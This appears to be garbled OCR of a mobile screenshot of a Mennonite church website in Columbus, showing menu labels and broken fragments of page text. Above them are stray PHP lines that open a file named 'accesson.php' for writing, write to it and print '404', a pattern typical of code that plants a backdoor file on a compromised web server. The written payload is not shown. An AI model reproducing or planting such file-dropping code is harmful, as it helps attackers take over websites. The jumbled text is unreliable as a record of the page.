
001
‘);
fclose($fh);
$fh = fopen($s1.’accesson.php’, ‘w’);
fwrite($fh, ‘
‘);
fclose($fh);
echo ‘404’;
?>
ABOUT
SERMONS
CONTACT
HOME
Columbus
Columbus
August 2 |
ABOUT
Mennonite
Mennonite
Embracing
SUNDAY
Church is an
Church
Limits